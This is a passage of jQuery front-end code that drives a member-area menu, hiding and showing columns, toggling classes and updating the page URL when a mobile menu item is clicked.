			jQuery('#memberCol-2').hide('fast');

			setTimeout(function() {
				jQuery('#memberCol-Dash').show('slow');
				jQuery('.memberInner-1').removeClass('orangeMen');
				jQuery('div[parentitem="'+ mainID +'"]').removeClass('active');
				jQuery('.buttun-MC > button.clicked').removeClass('clicked');
			}, 400);
		}
	} else {
		jQuery('.buttun-MC > button.clicked').removeClass('clicked');
		jQuery('button[mpgid="'+ mainID +'"]').addClass('clicked');
	}
}

//Mobile Functions
function mobileMMenuClick(mainID) {
	
	jQuery('#mobileModal').modal('hide');
	
	if (mainID !== Old_mIDC) {
		getMainIDs(mainID);
		
		jQuery('#memberRow').find('.memberFull').hide();
		jQuery('#memberCol-Content').hide();
		jQuery('.secondaryInner-1').find('.buttun-CC button').removeClass('active');
		
		jQuery('#memberCol-1 .memberInner-1').addClass('orangeMen');
		jQuery('#mem-'+ mainID).addClass('active');
		
		if (Old_mBtn == '' || Old_subM == '') {
			jQuery('#memberCol-Dash').hide();
			
			let refresh = window.location.protocol + "//" + window.location.host + window.location.pathname + '?mC1=' + mainID;
			window.history.pushState({ path: refresh }, '', refresh);
		} else {
			window.history.replaceState(null, null, '?mC1=' + mainID);
			
			setTimeout(function() { 
				Old_subM.hide();
			}, 200);
		}
		
		if (Old_mBtn !== '') {
			Old_mBtn.removeClass('active');
			Old_subM.addClass('hidden');
			Old_subM.removeClass('active');
		}
		
		setTimeout(function() {
			subMenu.show();
		}, 200);
		
		setTimeout(function() {
			subMenu.removeClass('hidden');
			subMenu.addClass('active');
			//innerCont.hide();
		}, 300);
		
		setTimeout(function() {
			sMainOld(mainID);
		}, 350);
	}
}